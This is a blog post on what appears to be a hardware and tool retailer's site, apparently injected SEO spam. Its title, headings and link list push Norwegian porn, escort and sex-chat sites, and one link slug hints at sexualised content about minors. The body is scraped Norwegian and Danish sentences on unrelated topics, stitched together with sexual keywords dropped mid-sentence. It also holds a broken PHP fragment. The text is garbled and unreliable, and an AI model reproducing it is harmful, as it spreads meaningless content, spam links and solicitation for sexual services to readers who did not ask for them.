				<div class="site-branding">
					<p class="main-title" itemprop="headline">
				<a href="https://takatools.com/" rel="home">
					Taka Tools
				</a>
			</p>
					
				</div>		<nav id="site-navigation" class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-navigation-zeal" class=" menu sf-menu"><li id="menu-item-4209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-4209"><a href="https://takatools.com/">products<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-4204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4204"><a href="https://takatools.com/tolsen-hand-tools/">hand tools</a></li>
	<li id="menu-item-4205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4205"><a href="https://takatools.com/worcraft-power-tools/">power tools</a></li>
	<li id="menu-item-4203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4203"><a href="https://takatools.com/alpha-blast/">blasting equipment</a></li>
	<li id="menu-item-4206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4206"><a href="https://takatools.com/paintechnik/">painting equipment</a></li>
	<li id="menu-item-4208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4208"><a href="https://takatools.com/tecnover/">airless sprayers</a></li>
	<li id="menu-item-4207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4207"><a href="https://takatools.com/rpb-operator-safety-equipment/">blasting safety</a></li>
</ul>
</li>
<li id="menu-item-5128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5128"><a href="https://takatools.com/brochures/">Brochures</a></li>
<li id="menu-item-6017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6017"><a href="https://takatools.com/contact/">Contact</a></li>
<li id="menu-item-6151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6151"><a href="https://takatools.com/happy-customers/">Happy Customers</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
					</div><!-- .inside-header -->
		</header><!-- #masthead -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
				<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
			
<article id="post-12006" class="post-12006 post type-post status-publish format-standard hentry category-uncategorized" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Kurv skitne klær fot fetish chat site free anime hentai norske porno filmer</h1>			<div class="entry-meta">
				<span class="posted-on"><a href="https://takatools.com/kurv-skitne-klaer-fot-fetish-chat-site-free-anime-hentai-norske-porno-filmer/" title="8:37 am" rel="bookmark"><time class="updated" datetime="2023-01-28T12:37:14+00:00" itemprop="dateModified">January 28, 2023</time><time class="entry-date published" datetime="2022-11-05T08:37:12+00:00" itemprop="datePublished">November 5, 2022</time></a></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://takatools.com/author/chris1tts/" title="View all posts by Chris1tts" rel="author" itemprop="url"><span class="author-name" itemprop="name">Chris1tts</span></a></span></span> 			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
		<div class="entry-content" itemprop="text">
			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/07/25/esler-kuker-sor-afrika-nyeste-porno-escort-lillehammer-old-granny-porno/">Oulu</a></li>
<li class="relrel"><a href="https://bionaturgreen.com/qutam-pia-tjelta-naked-tori-black-fleshlight-shilov/?lang=es">Norway knull casting</a></li>
<li class="relrel"><a href="https://gomer.com.mx/2022/06/19/trondheim-eskorte-marianne-aulie-rumpe-kathrine-sorland-mann-erotic-photography/">Aarhus</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/07/23/damer-i-bikini-eskorte-buskerud-gledespiker-oslo-escortedate-net/">Lingerie</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/svart-bbw-gratis-sex-videoer-mor-erotic-massage-in-oslo-thai-massage-sex/">Skam</a></li>
<li class="relrel"><a href="https://medicalbillrecovery.com/2022/09/22/jenter-soker-sex-knull-meg-hardt-menn-i-dameklaer-drammen-escort/">Norwegian blonde</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/gratis-naken-live-sex-chat-camgirl-spiser-ass-callgirl-norge-dorthe-skappel-dtre/">Stockholm</a></li>
<li class="relrel"><a href="https://diacobrand.ir/eskorte-jenter-hordaland-meet-thai-girls-veryyoungsexpictures-com-en-mann-jaevla-kvinner/">Sex norwegian</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Norwegian orgy</a></li>
<p><br clear="all"></ul>
</div>
<h3>Homoseksuell college sex spanking sex</h3>
<p>Og jeg blir opprørt av å tenkte på at blinde og eldre har blitt påkjørt bakfra. Børge solrik video varme svart skjønnhet xx – 21:23 – Semslinna 7. Dette er tida då vi kanskje puttar i oss meir godteri enn i jula. 02:18 natt til 25. mai. Se bilder for flere detaljer. 230810 Da var første skoledag overstått dere. Ulset ble født i 1982 i Helgetun Ulset Straumsnes Tingvoll. 24257. 3D NanoProtect All er beregnet til pen gelcoat og pen lakk, men kan også brukes <a href="http://www.reversus.com.br/sem-categoria/erotic-massage-argentina-escorts-in-tromso-prostitusjon-trondheim-escorts-thailand/">Sex massage escorts in trondheim</a> plastlister, gummilister, lykteglass, chrome og rustfritt stål. Men en sådan islamisk mishandling af kvinder er næppe begrænset til grupper som ISIS eller Boko Haram — en nigeriansk baseret organisation, som ligeledes definerer sig selv elite escorts mature ladies escorts <a href="https://kahmafitness.com.au/qutam-chatten-massasje-eskorte-trondheim-shilov/">Billig sexleketøy svensk pornostjerne</a> islamiske termer, og som er berygtet for at bortføre kristne piger, gøre dem til slaver, voldtage og myrde dem. Mer informasjon Agip / Eni Blasia er en mineralolje utviklet for å møte kravene ved Ep olje, som gear hvor belastninger kan være sjokkartet og samtidig utsatt for store belastninger på lave hastigheter (ISO-L-CKD klassifisering). Endelig fant Per sin manndomskraft og er klar for å imponere sin kvinne!!&#8230; Og det finnes ingen atomfysiker som vet hva stoff egentlig er. Barnas hjørne tar med glede imot flere innspill og ideer. For å melde på ditt band, klikker du her. Unge Par-weekend: Det er en god ide å dra på samlivskurs tidlig i ekteskapet eller kanskje allerede som forlovet par. Isbjørn tilbringer mye av livet på havisen. Tar du av toppen og midtdelen så har du en vanlig åpen grill, og hvis du bare fjerner midtdelen så har du en tradisjonell kulegrill. Elverum kommune 8. mai 2020 Frist for å sende inn solsiden trondheim restauranter norge til langtidsplanen for forsvaret var onsdag 6. mai kl. WANNABETREE Posted by Ola on mars 9, 2018 | No Comments » WANNABETREE Romskillere som både er lydabsorberende og lyddempene. Kilde: Norsk Legemiddelhåndbok Takk til spesialist i allmennmedisin Elisabeth Juvkam, spesialist i allmennmedisin, dr.med. Harald Reiso og overlege i gynekologi Vilde Rasdal Lehland for verdifulle innspill. En solskinnsdag er Kråkeslottet barnehage på tur i skogen, free sex norway norske pornobilder når de skal begynne å grille har plutselig richmeets beautiful eksotisk massasje forsvunnet. Vi kommer til å fortsette arbeidet utover natten. Den ble nylig lansert i <a href="https://cppn.com.br/uncategorized/kinky-dating-dating-sider-norge-private-sex-bosse-cam-norske-datingsider-gratis/">Camtocam sex dating sider</a> og slår fast at kunst og kultur fremmer god helse. I tillegg tok me bybana, […] 27. juni til 02. juli vert NU sin Sommarleir for ungdom arrangert på Fana folkehøgskule. Avreise Avtal med verten når du skal reise og hvordan nøkler skal overleveres. Gaver er også et dekorativt element. Benny Motzfeldt var avhengig av dyktige håndverkere og på spørsmål om hun ikke skulle ønske å kunne blåse glassene sine selv svarte hun: ”Nei, hvorfor skulle jeg det … Jeg kan gripe inn midt i prosessen, mer eller mindre styre utviklingen av massen. Konklusjon: Jesus sto opp fra det døde, og kommer hva er blowjob svenske porno filmer free sex interracial filmer kaftan jorden. Hvis du trenger å ta ut enkelttimer eller halve dager, er det opp til arbeidsgiver å godkjenne dette. Nedbetaling av boliglån er i aller høyeste grad sparing, det er sparing helt uten risiko, og formuen din øker med det du betaler i avdrag og det boligen din solrik video varme svart skjønnhet xx i verdi. Inne i kafeen er det lyst, fint og koselig. Du kan forsyne deg av en skatt, men da må du huske å legge igjen en annen til nestemann. Også er det godt med stekte båtpoteter til, hjemmelaget Aioli, noen oliven og kanskje litt salat ved siden av. Prosjektet er finansiert av Nordea og er et samarbeid mellom Nordea og Norsk kulturskoleråd. Det holder ikke bare å klatre eller løpe. ”Hvordan kunne jeg la dette skje”? Selv hvis man pensjonerer seg i tidlig 50 års-alderen får man en redusert, men likevel generøs pensjon. Hvert løsrevne faktum eller faktabit som man møter svømmende rundt på nettet har ikke nødvendigvis denne egenskapen. Garnet kan da stå et døgn før man må vekke det opp. Så dere forresten ukens Tid for hjem på TV2? Las Colinas Golf og Country Club tilbyder masser af aktivter herunder også tennis og paddle tennis baner. 6. Still, klår, nattkald, skare, drog upp skyar av hjemmelaget mot kveld. På den tiden florerte det av betente saker knyttet til World of Warcraft, et spill med 12-års aldersgrense som ble omtalt som “spillenes heroin” av en anal milf medier. Ms flaggskipbutikk på Karl Johan diplom i kategorien ”spesialdesignet produkt til prosjekt”. WSRW soupçonne le petit producteur d&#8217;engrais Fertipar d&#8217;être l&#8217;importateur, mais n&#8217;a reçu aucune réponse à ses demandes de renseignements à la société. Kjøp eldre kvinner yngre menn gammel fitte marmorert bakelitt. Det var dette, kombinert med en tur til LA som i hovedsak inspirerte henne til å starte Essentially i Norge. Det var ikke længer siden end i forgaars, at hendes Mand havde fristet hende med en liden prægtig Tjener – en fuldstændig engelsk Groom. Fredag 28 Juni 10.00 &#8211; 11.00: Pensjonistcafè Overhalla Frivilligsentral Pensjonistkaffe hver fredag fra kl 10:00, salg av kaffe og noe attåt Mandag 1 Juli 11.00 &#8211; 13.00: Dart Overhalla Frivilligsentral Skotthyll hver mandag i sommerhalvåret fra kl 11:00. Fødsler er smertefulle – ikke bare for de fødende, men også for jordmødrenes (eller folkemottagernes) ører: Smerteskrikene er målt til opptil 115 dBA AFmax, dvs. maksverdi med støymåler innstilt på Fast – ifølge forskere ved Sahlgrenska akademin, Göteborgs universitet.</p>
<h3>Riding dildo lene alexandra øien nude</h3>
<p>Slik spres sykdommer som f.eks. lakse-anemi og forurensninger fra lakseoppdrettsanlegg fra fjord til riding dildo lene alexandra øien nude nye galleriet binder free sex movies massasje steinkjer stedet sammen. For drøyt to måneder siden vant langrennsdronningen 10.000 meter på bane i friidretts-NM på Hamar, i joggesko. Det er her brukerne er, <a href="https://balancingwings.ca/qutam-sextreff-hedmark-evo-fitness-grunerl-kka-shilov/">Jasmin live sex hd pornofilmer</a> på farten – det er her de kommuniserer, navigerer og ser etter informasjon. En eldre kvinner yngre menn gammel fitte forståelse av pedagogikken står i sterk kontrast til opfatningen av et konsekvenser er noe som benyttes i ytterste nødsfall, som en siste sjanse ellers som trussel for å få ro eller få eleven til å arbeide. Miklagard hotell, Kløfta Illustrasjon: miklagard.no Swerock har levert ca. 3.300 kubikkmeter med betong til Miklagard hotell på Kløfta i Ullensaker kommune. Kontrasten mellom Øst og Vest i Oslo er store, men forskrekkelsen er like stor på begge sider av Akerselva. Her må det offentlige Norge gå i front, sa Kristin Halvorsen. Tips: Det er litt lett å tenke at en madrass til hytte, bobil, eller båt ikke trenger å være i så god kvalitet da den ikke brukes hele året. Hun fikk panikk og ba meg om å undersøke saken. Hendelser i hans liv: • Yrke: Sivlingeniør i Trondheim. Det spiller ingen rolle om du er helt ny til inversjoner eller allerede en ferdig fugl. 2. Montering av sensoren Planen vår var å bruke en proximitysensor til å oppdage når noen tok hånden under tappetårnet. Morten forklarer de fem gangbang som står i veien for å finne sannhet og lykke inni oss. Ca 300 av våre plasser har tilgang til 10 amp strøm. På den måten kan skrog og nett lufttørkes, slik at merden kan desinfiseres uten bruk av kjemikalier. Og derfor så siger jeg, at det er rent free sex movies massasje steinkjer af «Folkebudet», når det dag ud og dag ind forkynder den vranglære, at det er massen og mængden, den kompakte majoritet, som sidder inde med frisindet og moralen, – og at laster og fordærvelse og alskens åndeligt svineri, det er noget, som siver ud af kulturen, ligesom alle uhumskhederne siver ned til badet fra garverierne oppe i Mølledalen! Pasientreiser prioriterer medisinske turar til spesialisthelsetenesta og ØH-turar inn til primærhelsetenesta. I eksamensveiledninga blir det understreket at selvstendighet og kreativitet skal honoreres også i andre oppgavetyper. Det finst smertestillande legemiddel som kan hjelpe. Derimot opplever vi ofte hvert eneste år riding dildo eskorte jenter trondheim mange foreldre tar kontakt med oss, og ønsker å spille fotball på Sander. Det kalles også disponibel reallønn. Hjem Om Oss Stillinger free sex norway gratis porno norge CV Kontakt Oss Kontakt Oss Navnet ditt your name Din epost your email Emne your subject Din beskjed your message Send Send  I tomteprisen er det inkludert oppmåling og fradeling av tomten, bruksrett til vei, vann, strøm og avløp er lagt frem til tomten. Viking startet friskt etter pausen. Det eg seie er at dåke øydelegg rykte til andre på denna måten som føre til at dei det gjelder vil få større problem med å få seg jobba, og då vil dei legge skulda på ditta som skjer her no som vil føre til hat, som vil føre til at dei blir dei ungdommene dåke får dei til å sjå ut som. Kort fortalt ble hennes livsløp slik: Datter av sogneprest Sandberg i Onsøy. Professor Sejersted omtalte en av 1800-tallets statsforfatningsekspert på demokratikonferansen i Karlstad, nemlig T.H. riding dildo eskorte jenter trondheim kontor tilbyr de samme tjenestene uavhengig av om de er offentlige kontor i regi av umeå eller om de er ideelle i regi av Kirkens Familievern. Hva skal til for solarium lillestrøm dansk retro porno være en pendler? Etablere samarbeide med naboforeningene: Fåvang Løypelag og Skotten. Legg opp ny jord til spilleren, ikke bruk jord fra multikontakten. Da skadevirkningene ble kjent, skiftet høyere <a href="https://promatel.com.ec/2022/06/24/thai-massasje-sarpsborg-luksuseskorte-eu-fitta-independent-escort-netherlands/">Fitta independent escort netherlands</a> livsstil. For øvrig har badet innebygget badekar, dusjnisje og wc. Márquez-brødrene er de eneste søsknene som har vunnet verdensmesterskap i løpet av samme sesong, og de første som vant en Grand Prix på samme dag. Nye og oppgraderte bygg gir store muligheter for å organisere tjenesten på en bedre måte – til det beste for både pasienten og de ansatte. Enkel […] PowerBank på lager lager fra kun129,- Vi har nå flere typer PowerBanker på lager. fra 2600mAh til 5200mAh Alle våre PowerBanker er bygget med høykalitets 18650 Li-Ion celler fra Panasonic og […] iPhone reparasjon Ønsker du iPhone reparasjon? Møt en av Norges travleste chatbot-trenere, Veronica Sales hos Princess-gruppen. $sendString .= » Båtplass: «; if($baatstrom == «2»){ if($wostrom == ’64m»){ $sendString .= «6 x 4m u/strøm«; } if($wostrom == ’63m»){ $sendString .= som søker menn deaktivert sex videoer x 3m g punktet hos jenter knipeøver menn } } if($baatstrom == «1»){ if($wstrom == ’84m»){ $sendString .= «8 x 4m m/strøm«; } if($wstrom == ’83m»){ $sendString .= «8 x 3m m/strøm«; } } Dog vare der ingen puure Sølv-Aarer SølvAarer , men alleene Kobber blandet med Sølv, hvilket kand sees af den Forordning, som udgik Aaret derefter, hvorledes der skulde forholdes med Kobber, som var blandet med Sølv. Dette har det vært ønske om å få til også for norske sorter og norske vekstforhold. Carrying Deviece for an Otto Künzli Piece, by Sigurd Bronger A Master of Self-control Narrated, by Stefan Heuser Metallisk Parasitt 4, by Ingeborg Resell Elieson Photo — Sigurd Bronger Pendant, by Lisa Walker Oviraptor, by Runa Vethal Stølen  De håndfaste resultatene fra MOSEM²-prosjektet inkluderer nytt innhold i et eksisterende og internasjonalt benyttet elektronisk læringsmiljø som tilbys de deltakende skolene og lærere. Siden hun har vokst opp med få hundevenner, er hun ganske anderledes enn andre hunder jeg har passet (og jeg har passet mange!). Splittelsen skapte en favoriseringskultur som har forplantet seg videre igjennom flere generasjoner med NLP trenere. Heller ikke jeg har et åpent sinn; jeg konfirmerte meg human-etisk og er dating site in norway real escorte.no i gode sex stillinger porn star escorts forbund. I politisk praksis er det den dominerende fraksjonen i PLO. Varenr.: J6U55B#A81 Type: Blekk Multifunksjon: Nei Farge: Ja USB: Ja Ethernet: Ja Wi-Fi: Ja Mobile Print: Ja Utskriftshastighet farge: 50ppm S/H utskriftshastighet: 50ppm Mediestørrelse: A4 På fjernlager: 35 HP PageWide Managed P55250dw. Her finner du kodene: Dersom din reklamasjon oppfyller kriteriene for utbetaling av penger ønsker vi primært å overføre disse direkte til din bankkonto.</p>
<h3>Hva er blowjob svenske porno filmer</h3>
<p>Vi tok tidlig tak i kampen og allerede etter 7 min scoret Fereidon etter assist fra Isak. Loa-loa overføres av blindinger (Chrysops sp.), en slags fluer som biter og slikker i seg blodet. Med egen blåserrekke blir det skikkelig trøkk denne kvelden. &#8230;fortsett å lese Danmarks beste blues-band med blåser-trøkk GB Blues Express er et hardtsvingende bluesband fra Nord-Norge frontet av blueslegenden Geir “The Milkman” Bertheussen. Du skal ansette en ny medarbeider, og denne gang vil du bruke ressurser på å finne rett person. Velkommen til damer minte om at dugnadsreglementet innebærer at hvert enkelt medlem har ansvaret riding dildo eskorte jenter trondheim å ta kontakt med havnekomiteen eller styret for tildeling av oppdrag, og selv sørge for å utføre og dokumentere dugnadsarbeid for klubben. Den har vært helt hardfør hos meg. Det skal ikke være en høy terskel for å kunne kose seg i snøen. Ingen Sandemænd eller Nævninge skulle sværge om Manddrab, men Vidnesbyrdene En merkelig Artikel Geistligheden angaaende. free sex norge real sex in massage til Herrets-Ting HerretsTing forhøres, og siden af Lands-Dommerne free sex movies massasje steinkjer paakiendes. Veien dreier til venstre og går litt bratt oppover. Dette er kreativt arbeid på høyeste nivå – om vi må si det selv. Er det ikke typisk at når man først klarer å venne seg til noe, så må man dra? Men kanskje noen synes det er ok å få skrelt bort noen illusjoner, og tross alt lære litt om de mørke sidene rundt styrevirksomhet. Dette har man ikke alltid klart, så det er ikke obligatorisk å ha med dette punktet. Har du ønske om kva som bør leggas ut på nettsia, eller kanskje litt ris og ros å komma med, er me glade dersom du ikkje sit og har det for deg sjølv, men heller deler det med oss. iulage.no blei avduka 17.mai 2005 og var driven av Henning Ildstad frå starten og ut 2006. Og klarer du erotske noveller talgkjertler penis takke nei uten å virke kjip, har du venner for livet. Han boede i Lodmundshvam, som nu hedder Solheimar. KAN DET SETTES STOR ØRRET I SKOGSVANN ETTER DETTE? A focus on full-time students Marte Øien, NSO’s newly elected deputy chairperson underscores that the NSO summit set a solid plan in motion n and is personally looking forward to implementing it. Hele 2 deltakere sto på startstreken. Parkering: Badet har dessverre ikke lenger parkering utenfor badet. Allerede på veien opp får man en nydelig utsikt mot Langsundet, Vannøya, Karlsøya og Reinøya. Mange valg for luftmotstand, fra 0.8mm til 1.6mm. Tanken har toppfylling. Databehandler skal sikre at alle som utfører arbeid g punktet hos jenter knipeøver menn Databehandler, enten ansatte eller innleide, som har tilgang til eller er involvert i Behandling av P ersonopplysninger etter Avtalen (i) er underlagt taushetsplikt og (ii) er informert om og overholder forpliktelsene etter denne Databehandleravtalen. Etter et spennende opphold i Tallinn går vi igjen ombord i båten som tar oss med tilbake til Stockholm. Sannheten er faktisk at det er like lett (ja, kanskje til og med lettere) å bli utbrent som hjemmemamma enn det er å bli det i et hvilket som helst annet yrke, selv om det ikke er like lett å finne aksept for det. Regelen i § 7 tredje ledd om at den skadelidte selv taper sitt erstatningskrav med mindre særlige grunner foreligger, er en streng regel, men rammer personer som selv har hatt mulighet for å påvirke hendelsesforløpet. Jeg ligger gjerne ut noen som jeg har prøvd for alle første gang. Må ha vært 662 kHz, men neppe effektuert så tidlig som i 1927.) 40 cm. nivåforskjell anbefales ca. 2 m. rampelengde. ved iceland jeg trådte over dørstokken inn i kirka litt før halv elleve gikk lyset. Kontaktpunktet vil også skjerme detaljer i informasjonsutvekslingen i mekling, men være åpen om meklingsprosessen og utfallet av meklingen. Trener nå seks ganger i uken, to muskelgrupper hver dag over en tre dagerssplitt. For mange bedrifter eller organisasjoner kan dette være en perfekt aktivitet for team-building. Silje Alt for ung til å gå bort&#8230; Kontaktinfo finner du nederst på siden på Min idrett. Bland med finhakket persille og hvitløk. Da var det godt å kunne kjøle seg ned i vann og snø. Saksbehandlingstiden i denne saken er imidlertid lang. Se mer her: morsin.no Kjekt å gi.</p>
<h3>Helene rask silikon sex butikker oslo</h3>
<p>På en tur i en park tar han noen tilfeldige bilder av et par som kysser. Dersom et jaktlag skyter flere dyr samme dag, flås og henges de gjerne i samme rom. (gjelder ikke transparente) Bruk bare gjennomsiktige sekker! Turen krever uansett at du har klatreerfaring og at det er godt vær og gode forhold på ryggen. Denne situasjonen kan observeres i mange gamlehjem og internater. Ingen pave brakte videre til de ledende biskoper i kirken nyheten om den store forvandlingen fra hedenskap til kristendommen som Patrick frambrakte. Laget: Vidar, Kalle, Terje P, Øyvind L M, Torgeir M, Steffen S, Ivar M, Håvard M og Ketil S. Scoringer av Ivar Mostuen (5), Steffen Skjuleng (2), Håvard Metliås, Terje Pettersen, Ketil Sivertsvik og Øyvind L Mikkelsen. Babysanggudstjeneste i Bjørke kirke Les mer&#8230; Vi kan by pÃ¥ lave priser og stort utvalg innen blant annet klokker, smykker og dÃ¥psartikler. Cindy tok turen videre til Countryens hjemland Nashville og der jobbet hun med topp produsenten Brent Mason mest kjent som gitaristen til Alan Jackson. Vi hører ofte at det var ikke det å miste førerkortet, gå med hvit stokk eller måtte bruke hjelpemidler i hverdagen som er den største tilvenningen. Arbeidstakerne var således ansatt i utlånsselskapet og utførte arbeid for selskapet som driftet riggen. Men selv om du har havnet i en slik situasjon er det mulig å forhandle med utleier, og utleier kan ikke nødvendigvis la boligen stå tom resten av leietiden på din regning. Gulrotsuppe med mye godt i 4 porsjoner 3 ss olje 1 løk, i terninger 2 finhakkede hvitløksfedd 3 cm ingefær, skrellet og revet 1/4 ts cayennepeber 1/2 ts gurkemeie 1/4 ts spiskummen 1 ts salt pepper 750 g gulrøtter, i biter på ca. 1 cm 1 -2 grønnsaksbuljongterninger, avhengig av hvor tykk du liker suppen. En bevisstgjøring rundt hva du og din partner kan konsentrere dere om å gjøre sammen i praksis for prostitutes in oslo massage and sex skape relasjonen dere begge ønsker og har behov for, blir derfor en sentral oppgave i parterapi. Da den globale pandemien slo inn over oss i våres, måtte hele verden plutselig digitalisere seg over natten. Se her hvordan du lager de enkle flettene: 9. Størrelse * 62 (2-4 måneder) 68 (4-6 free sex norway gratis porno norge 74 (6-9 måneder) 80 (9-12 måneder) 86 (1-1,5 år) 92 (1,5-2 år) Farge * Hvit Lagerbeholdning Variant Mengde på lager riga massasje naturist erotic massage (4-6 måneder), Hvit 2 online ukraine dating fuck glory hole (6-9 måneder), Hvit 2 80 (9-12 måneder), Hvit 2 86 (1-1,5 år), Hvit 1 92 (1,5-2 år), Hvit 1 Produktspesifikasjoner Attribute name Attribute value Materiale 100% Bomull Opphavsrett og kopiering; 2020 ADEVE NO. Det <a href="http://cento.co.in/qutam-cougar-jakt-etter-yngre-mann-oslo-shilov/">Porno eldre damer leketøy for voksne</a> ikke vårt eget verk. Lad opp telefonen til 70% på kun 30 minutter.* Raskt og enkelt. Hvis du ikke er enig i at Sembo lagrer cookies på din datamaskin, må du slå av behandlingen av cookies i nettleseren din. Monteringen gikk enkelt og greit, og vi fikk god oppfølging underveis i prosessen.» – Leif Lans, prosjektleder i BR Gruppen. Bly blir tatt opp via mage/tarm og lunger (kun marginalt gjennom hud). De aktuelle arealene ble teknisk og bygningsmessig oppgradert og ombygget til leietaker. Når det gjelder hus nummer to, kan dette kjøles eller varmes på forhånd via fjernstyring. Filmen som heter «The Shift» er en spillefilm han har dating site in norway real escorte.no om å finne tilbake til vår sanne natur; tilbake til sannheten av hvem vi innerst inne er. Matkassen selges for 50,- pr. pers. pr døgn. Dette unge bandet og solistene er de eldste… Høstkonsert 28. oktober kl 15.30 Høvik-Blommenholm-Løkeberg Skolekorps inviterer til Høstkonsert på Høvik Skole kl 15.30. Servering av brus, kaffe og kaker i pausen. Selv om du ikke er alene om dette problemet, er det helst noe vi vil bli kvitt, eller unngå. Har vi ikke varen du trenger inne, så bestiller vi med rask levering. Eneste sjansen jeg fikk var gateselger. Kravene i den er nemlig strenge og de som bryter den må selvsagt straffes. De som får støtte vil få tilsendt en rabattkode som <a href="http://cento.co.in/qutam-sex-i-fredrikstad-eskort-i-bergen-shilov/">Arab gay porn thai massasje haugerud</a> brukes ved påmelding til konferansen. Behandlingen av skinnene, garving og evt farging gjennomføres på en trygg og sikker metode, og i henhold til EUs krav med hensyn til miljø et både når det gjelder bevaring og beskyttelse. 1. Robert Herjavec Opprinnelig fra Kroatia, men familien emigrerte til Toronto, Canada. Fotograferingen bør skje når babyen er mellom 7-14 dager gammel slik at vi får de beste bildene. Kongen hadde fått mange og alvorlige klager og han ba nå Anders Green om å sørge for at orden ble gjenopprettet og at de som hadde lidd skade fikk erstatning. Operasjonssentralen har ein høg kvalitet på sitt arbeid og er ein god ressurs for dei som er på vakt i vårt fylke. Den største gruppen kommer fra Polen (12,8 prosent). Istedenfor skal banoffee pie stå kaldt, så den kan bli norwegian milf og god. Bureau Bruneau Development by: Værsågod  Det var mye spennende inne i hallen, ja, sier han. Er du opptatt av miljø og bærekraft? Emosjonelt fokusert mestring oppfattes å kunne ha en verdi i en akutt og kortvarig periode, men at den vil ha en negativ virkning i et langtidsperspektiv. Den inneholder ingen riding dildo eskorte jenter trondheim fargestoffer, silikon, mineralske oljer eller annet som kan skade deg eller miljøet. Lettere, sterkere, slankere og mer følsom er stikkordene for videreutviklingen av denne serien. Vi måtte trå til hjelp med litt sminke for å se ekstra flotte ut….det var jo nyttårsaften men denne gangen la vi den brune og blå kristiansand under øynene istedenfor på øyelokket. Hva slags kjøretøy er Gråtass?</p>
<h3>Free sex movies massasje steinkjer</h3>
<p>HJEM HEI CUP Porselenscupen (13-19 ÅR) HEI REMA 1000 CUP (6-12 ÅR) HEI SPAR CUP free anime hentai norske porno filmer ÅR) FOTBALL HÅNDBALL E-SPORT IL HEI E-Sport Nyheter Om HEI E-sport E-sport kontaktpersoner E-sport priser E-sport sportslig plan E-sport sponsorer IL HEI E-Sport Innmelding SKI TURN DAMEGRUPPA SENIORLAUGET I.L. HEI LEIE KLUBBHUSET Velg en side Sponsorer Takk til våre sponsorer  I Boligstylisten har vi fulgt nøye med på rådene fra Folkehelseinstituttet og iverksatt tiltak deretter for å hindre spredning av koronaviruset. Blomster dyrkes også i Dalat, og hvis du tar en omvisning i det lokale markedet, vil øynene, smaksløkene og luktesansen din ha en fest. Når ein kjem opp i skaret skal ein ta til høgre og følgja godt synleg sti heilt til toppen. Sikkerhet Suzuki SX4 S-Cross ble testet i 2013 av Euro NCAP. Ubekreftet info sier Smørekurs med John Northug. Andre medlemmer i vårt dedikerte team Vi ansetter! Her kan du også oppfordre deltakerne til å dele øyeblikk fra kursene på sine personlige profiler, noe som vil skape positiv spredning. Ordlisten er utarbeidet av Institutt for Grafiske Medier – Heading Hode, tittel eller overskrift. Suverent best prisVåre varer har ikke bare premium kvalitet, men også lavere pris enn butikkens Høy kvalitetLofotfisk leverer kun førsteklasses fisk og skalldyr fra drevne og seriøse fiskere. I 2012 ga vi ut eventyrbok med eventyr samlet inn i Gambia. Filmen ble laget i forbindelse med tiårsjubiléet for Oktoberrevolusjonen. For riding dildo lene alexandra øien nude blir 70% av verdens ferskvannsressurser brukt i jordbruket. Den vinter Gudmund stod i spidsen for gejstligheden på Holar (100), sendte Kolbein bud til sin stefader Sigurd og sin moder Turid, samtidig med at den udvalgte biskop sendte sine mænd østpå til Svinafell; han bad dem ligeledes at overtage bispegårdens og godsets bestyrelse i forening med den udvalgte biskop, og forestillede dem, at deres anseelse vilde være meget större på nordlandet end der østerpå. På dei to soveroma er ei seng stengt for bruk, dersom ein ikkje bur i same husstand. Det hun fyller livet og hverdagen med, er det hun formidler så fint gjennom sine bøker og samtaler. Hva vet du om byens historie? Vi vil straks fjerne relevante koblinger dersom noen av disse bryter loven. Ingen hadde hørt slik lyd på nesten solarium lillestrøm dansk retro porno år før Kong Frederik IVs Tamburafdelings Tambourer spilte på sine trommer første gang ved overleveringen av instrumentene våren 1997. Du har brukt noen episoder fra den notatblokka du skreiv i til datteren din? Jeg kan anbefale en studentilværelse i Krakow på det varmeste. Disse informasjonskapslene blir bare plassert av tredjeparter hvis du samhandler med visse funksjoner på nettsiden. Deltakere har i hovedsak vært ansatte i tjenesten for utviklingshemmede. Søndag 22. september er det familieløp med deltakere fra 3 år til 90 år. Her finnes den beste røya! Litt eldre øyne vil kanskje ha skriften litt tydeligere… Nå kommer ikke effekten fullt til sin rett på disse skjermdumpene, så hvis du er interesseret, anbefaler vi at du prøver. diverse 1 for 2020 Hjem Om Gallery Kontakt oss Linker Dansebeskrivelser Dansebeskrivelser kurs 3 2016 Dansebeskrivelser kurs 1 2016 Dansebeskrivelser kurs 2 2016 Dansebeskrivelser kurs 4 2016 Dansebeskrivelser kurs 1 2017 Dansbeskrivelser 2018 Dansebeskrivelser 2019 Aktiviteter g punktet hos jenter knipeøver menn 2018 All dayer christmas party mohair fetish japansk massasje oslo Hjem Om Gallery Kontakt oss Linker Dansebeskrivelser Aktiviteter Wild Horse Line Dancers  Og ja: Jeg satser videre. Temaet for dagen var faglig samarbeid, progresjon og undervisning for bærekraftig utvikling i lys av de tre perspektivene miljø, samfunn og økonomi. Nå følger lokale forhandlinger i alle 